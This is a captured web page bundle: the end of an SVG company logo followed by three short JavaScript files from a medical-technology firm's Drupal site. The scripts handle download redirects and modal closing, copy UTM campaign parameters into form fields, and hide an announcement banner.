          <path d="M65.22,55.65a4.39,4.39,0,0,1,2.21.55A4.16,4.16,0,0,1,69,57.66l-1.06.78a3.55,3.55,0,0,0-1.14-1.11,3.14,3.14,0,0,0-4.47,1.54,3.45,3.45,0,0,0-.23,1.3,3.4,3.4,0,0,0,.23,1.29A3.12,3.12,0,0,0,64,63.16a3.2,3.2,0,0,0,1.25.24,3,3,0,0,0,1.55-.4,3.35,3.35,0,0,0,1.14-1.11l1.06.78a4.11,4.11,0,0,1-1.54,1.47,4.5,4.5,0,0,1-2.21.55,4.62,4.62,0,0,1-1.8-.35,4.39,4.39,0,0,1-1.46-1A4.34,4.34,0,0,1,61,62a4.63,4.63,0,0,1,0-3.58A4.34,4.34,0,0,1,62,57a4.41,4.41,0,0,1,1.46-1A4.62,4.62,0,0,1,65.22,55.65Z" fill="#fff"/>
          <path d="M79.52,64.54h-1.4v-4h-4.4v4H72.31V55.79h1.41v3.49h4.4V55.79h1.4Z" fill="#fff"/>
          <path d="M89.24,61.7V55.79h1.4v8.9h-.47l-5.33-6.06v5.91H83.43V55.65h.48Z" fill="#fff"/>
          <path d="M98.87,55.65a4.6,4.6,0,0,1,1.79.34,4.41,4.41,0,0,1,1.46,1,4.36,4.36,0,0,1,1,1.43,4.63,4.63,0,0,1,0,3.58,4.51,4.51,0,0,1-2.45,2.38,4.61,4.61,0,0,1-1.79.35,4.68,4.68,0,0,1-1.79-.35,4.55,4.55,0,0,1-1.46-1,4.62,4.62,0,0,1-1-1.44,4.42,4.42,0,0,1-.36-1.78,4.47,4.47,0,0,1,.36-1.79,4.34,4.34,0,0,1,1-1.43,4.41,4.41,0,0,1,1.46-1A4.59,4.59,0,0,1,98.87,55.65Zm0,1.28a3,3,0,0,0-1.25.25,2.89,2.89,0,0,0-1,.67,2.83,2.83,0,0,0-.65,1,3.39,3.39,0,0,0-.24,1.28,3.46,3.46,0,0,0,.24,1.3,3,3,0,0,0,.65,1,3.06,3.06,0,0,0,1,.68,3.2,3.2,0,0,0,1.25.24,3.15,3.15,0,0,0,1.24-.24,3.28,3.28,0,0,0,1-.68,3.14,3.14,0,0,0,.66-1,3.46,3.46,0,0,0,.24-1.3,3.39,3.39,0,0,0-.24-1.28,3.2,3.2,0,0,0-.66-1,3.25,3.25,0,0,0-1-.67A3,3,0,0,0,98.89,56.93Z" fill="#fff"/>
          <path d="M108.52,63.28h4v1.26h-5.41V55.79h1.4Z" fill="#fff"/>
          <path d="M120,55.65a4.6,4.6,0,0,1,1.79.34,4.52,4.52,0,0,1,1.46,1,4.69,4.69,0,0,1,1,1.43,4.63,4.63,0,0,1,0,3.58,4.69,4.69,0,0,1-1,1.43,4.49,4.49,0,0,1-1.46,1,4.61,4.61,0,0,1-1.79.35,4.68,4.68,0,0,1-1.79-.35,4.55,4.55,0,0,1-1.46-1,4.65,4.65,0,0,1-1-1.44,4.59,4.59,0,0,1-.35-1.78,4.64,4.64,0,0,1,.35-1.79,4.36,4.36,0,0,1,1-1.43,4.48,4.48,0,0,1,1.45-1A4.67,4.67,0,0,1,120,55.65Zm0,1.28a3.08,3.08,0,0,0-1.26.25,2.94,2.94,0,0,0-1,.67,3,3,0,0,0-.66,1,3.39,3.39,0,0,0-.24,1.28,3.46,3.46,0,0,0,.24,1.3,3.06,3.06,0,0,0,1.65,1.71,3.25,3.25,0,0,0,1.26.24,3.15,3.15,0,0,0,1.24-.24,3.28,3.28,0,0,0,1-.68,3.14,3.14,0,0,0,.66-1,3.46,3.46,0,0,0,.24-1.3,3.39,3.39,0,0,0-.24-1.28,3.2,3.2,0,0,0-.66-1,3.25,3.25,0,0,0-1-.67A3,3,0,0,0,120,56.93Z" fill="#fff"/>
          <path d="M132.29,55.65a4.51,4.51,0,0,1,2.07.47,4.3,4.3,0,0,1,1.55,1.36l-1,.83a3.36,3.36,0,0,0-1.12-1,2.93,2.93,0,0,0-1.5-.37,3.1,3.1,0,0,0-1.27.25,3,3,0,0,0-1,.67,3.18,3.18,0,0,0-.65,1,3.59,3.59,0,0,0-.23,1.28,3.51,3.51,0,0,0,.24,1.31,3.18,3.18,0,0,0,.66,1,2.9,2.9,0,0,0,1,.68,3.21,3.21,0,0,0,1.3.25,3.16,3.16,0,0,0,1.56-.37,3,3,0,0,0,1.07-1v-.94h-2.71V59.91h4.11v2.47a4.3,4.3,0,0,1-.71.94,4.47,4.47,0,0,1-.94.73,4.8,4.8,0,0,1-1.14.47,5,5,0,0,1-1.29.17,4.72,4.72,0,0,1-1.82-.35,4.44,4.44,0,0,1-1.46-1A4.65,4.65,0,0,1,128,62a4.59,4.59,0,0,1-.35-1.78,4.64,4.64,0,0,1,.35-1.79A4.49,4.49,0,0,1,129,57a4.31,4.31,0,0,1,1.46-1A4.72,4.72,0,0,1,132.29,55.65Z" fill="#fff"/>
          <path d="M142,64.54h-1.4V55.79H142Z" fill="#fff"/>
          <path d="M151.64,57.05h-4.35v2.24h3.26v1.22h-3.26v2.77h4.51v1.26h-5.91V55.79h5.75Z" fill="#fff"/>
          <path d="M158,55.65a3.22,3.22,0,0,1,1.69.44,3.19,3.19,0,0,1,1.13,1.12l-1,.76a2.64,2.64,0,0,0-.81-.79,2,2,0,0,0-1-.27,1.66,1.66,0,0,0-.93.25.89.89,0,0,0-.4.81,1,1,0,0,0,.09.43,1.31,1.31,0,0,0,.26.32,1.92,1.92,0,0,0,.38.25l.49.24,1,.45a7.4,7.4,0,0,1,.89.48,3.06,3.06,0,0,1,.66.55,2.08,2.08,0,0,1,.41.66,2,2,0,0,1,.15.8,2.46,2.46,0,0,1-.23,1.06,2.18,2.18,0,0,1-.62.79,2.89,2.89,0,0,1-.93.51,3.93,3.93,0,0,1-3.11-.33,3.75,3.75,0,0,1-1.35-1.39l1-.75a4.06,4.06,0,0,0,.42.53,3.1,3.1,0,0,0,.51.44,2.17,2.17,0,0,0,.61.3,2.27,2.27,0,0,0,.75.12,1.74,1.74,0,0,0,1.1-.33,1.17,1.17,0,0,0,.32-1.34,1,1,0,0,0-.26-.33,2.67,2.67,0,0,0-.41-.28c-.15-.08-.33-.17-.52-.25l-1-.46a7.33,7.33,0,0,1-.79-.42,2.8,2.8,0,0,1-.65-.52,2.2,2.2,0,0,1-.44-.65,2,2,0,0,1-.16-.83,2.11,2.11,0,0,1,.22-1,2.17,2.17,0,0,1,.6-.75,2.63,2.63,0,0,1,.87-.48A3.38,3.38,0,0,1,158,55.65Z" fill="#fff"/>
        </g>
        <g>
          <path d="M11.91,34a12.72,12.72,0,0,1-5.27,1.25,10.1,10.1,0,0,1,5.07,1.47,14.2,14.2,0,0,0,2.57-1.25A12.84,12.84,0,0,0,11.91,34Z" fill="#ed3024"/>
          <path d="M15.42,40.59a19.25,19.25,0,0,0,2.16-1.25,13.82,13.82,0,0,0-1.46-2.1A18.65,18.65,0,0,1,13.9,38.5,10.07,10.07,0,0,1,15.42,40.59Z" fill="#ed3024"/>
          <path d="M19.18,45.49a12.54,12.54,0,0,0-.6-3.84,21.26,21.26,0,0,1-2.23,1.26,10,10,0,0,1,.34,2.58A10.27,10.27,0,0,1,6.54,55.73H0v2.49H6.56A12.77,12.77,0,0,0,19.18,45.49Z" fill="#ed3024"/>
          <path d="M21.36,36.07A17.13,17.13,0,0,0,19.82,34a17.39,17.39,0,0,1-1.75,1.79,15.25,15.25,0,0,1,1.46,2.11A19.22,19.22,0,0,0,21.36,36.07Z" fill="#ed3024"/>
          <path d="M18.08,32.17A15.39,15.39,0,0,1,16.34,34a16.15,16.15,0,0,0-2-1.48,12.83,12.83,0,0,0,1.83-1.78A17.09,17.09,0,0,1,18.08,32.17Z" fill="#ed3024"/>
          <path d="M14,29.43a9.71,9.71,0,0,1-2.15,1.78,14.64,14.64,0,0,0-5.18-1H0v-2.5H6.67A17.37,17.37,0,0,1,14,29.43Z" fill="#ed3024"/>
          <path d="M24,45.28a17.39,17.39,0,0,0-1.42-6.88,23.9,23.9,0,0,1-2,1.79,14.81,14.81,0,0,1,.9,5.09,15.12,15.12,0,0,1-15,15.07H0v2.49H6.56A17.61,17.61,0,0,0,24,45.28Z" fill="#ed3024"/>
          <path d="M22.55,29.57a16.7,16.7,0,0,1-1.23,2.33A20.1,20.1,0,0,1,23,34a21.06,21.06,0,0,0,1.39-2.33A23.06,23.06,0,0,0,22.55,29.57Z" fill="#ed3024"/>
          <path d="M6.67,22.78a22.51,22.51,0,0,1,9.68,2.31,10,10,0,0,1-.93,2.32,20,20,0,0,0-8.78-2.13H0v-2.5Z" fill="#ed3024"/>
          <path d="M20.59,27.8a14.51,14.51,0,0,1-1.1,2.32,18.22,18.22,0,0,0-1.92-1.45,12.21,12.21,0,0,0,1-2.32A21.91,21.91,0,0,1,20.59,27.8Z" fill="#ed3024"/>
          <path d="M25.94,34a24.25,24.25,0,0,1-1.56,2.33,19.92,19.92,0,0,1,2.18,9.06,20.16,20.16,0,0,1-20,20.12H0V68H6.56A22.66,22.66,0,0,0,29.05,45.39,22.43,22.43,0,0,0,25.94,34Z" fill="#ed3024"/>
        </g>
        <g>
          <g>
            <path d="M0,45.22v-2.5H6.55a20.12,20.12,0,0,0,0-40.23H0V0H6.57a22.61,22.61,0,0,1,0,45.22Z" fill="#fff"/>
            <path d="M0,40.17V37.68H6.55a15.07,15.07,0,0,0,0-30.14H0V5H6.57a17.57,17.57,0,0,1,0,35.13Z" fill="#fff"/>
          </g>
          <path d="M19.17,22.51A12.78,12.78,0,0,1,6.64,35.25H0v-2.5H6.55a10.24,10.24,0,0,0,0-20.48H0V9.77H6.58A12.79,12.79,0,0,1,19.17,22.51Z" fill="#fff"/>
        </g>
        <path d="M164.29,5h.35a.29.29,0,1,0,0-.57h-.35Zm.8.31.59.83h-.55l-.55-.72h-.29v.72h-.5V4h.86a.72.72,0,0,1,.79.71.65.65,0,0,1-.35.6m.68,1a1.7,1.7,0,0,0,.47-1.21,1.65,1.65,0,0,0-.47-1.19,1.57,1.57,0,0,0-1.15-.49,1.6,1.6,0,0,0-1.16.49A1.65,1.65,0,0,0,163,5.09a1.73,1.73,0,0,0,.47,1.21,1.59,1.59,0,0,0,1.16.48,1.56,1.56,0,0,0,1.15-.48m.29.3a1.92,1.92,0,0,1-1.44.61,2,2,0,0,1-1.46-.61,2.11,2.11,0,0,1-.61-1.5,2.05,2.05,0,0,1,.61-1.49A1.94,1.94,0,0,1,164.62,3a1.89,1.89,0,0,1,1.44.62,2.05,2.05,0,0,1,.61,1.49,2.11,2.11,0,0,1-.61,1.5" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://belmontmedtech.com/modules/custom/belmont_custom_updates/js/commands.js?v=1
body_size: -121
content:
(function($, Drupal) {
    /**
     * Add new command for emulating a JS submit event.
     */
    Drupal.AjaxCommands.prototype.triggerDownload = function(ajax, response, status){
        if(response.link) {
            window.location = response.link;
        }
    }

    Drupal.AjaxCommands.prototype.belmontCloseModal = function (ajax, response, status) {
        var $modal = $('#gateForm'); 
        // click the modal's own close button
        $modal.find('button.modal-close').click();
      }

  })(jQuery, Drupal);


--- FILE ---
content_type: application/x-javascript
request_url: https://belmontmedtech.com/modules/custom/belmont_campaign/js/utm_handler.js?v=1
body_size: 287
content:
/**
 * Javascript for the Belmont Campaign module to handle copying utm_* url
 * parameters into corresponding Landing Page form fields.
 *
 * @version 1.0
 *
 * @author  Chris Smith <csmith@sequelstudio.com>
 */

(function (Drupal) {

    Drupal.behaviors.belmont_campaign = {
        attach: function(context, settings) {

            const setUtmField = function (form, utm_key, val) {
                let utm_field = 'utm_' + utm_key;
                if (utm_field in form) {
                    form[utm_field].value = val;
                }
            };

            const forms = context.querySelectorAll('form');
            if (forms.length) {

                // Check for utm_* url parameters
                // Regex will result in a nested array of utm parameters from the url.
                // - Top level, 1 item per known utm variable found
                // - Second level, [1] => the utm variable name without utm_, [2] => the value for that variable
                const utm = [...location.search.matchAll(/(?:\?|&)utm_(id|term|content|campaign|source|medium)=([^&]*)/g)];
                if (utm.length) {
                    // Iterate over each form and populate the hidden utm_* form elements
                    forms.forEach(function(form) {
                        utm.forEach((v) => setUtmField(form, v[1], v[2]));
                    });
                }
            }
        }
    };
})(Drupal);

--- FILE ---
content_type: application/x-javascript
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/js/cms.js?v=1.x
body_size: -293
content:
jQuery( ".general-announcements-belmont-close" ).click(function() {
 jQuery(".general-announcements-belmont").addClass('hidden');
});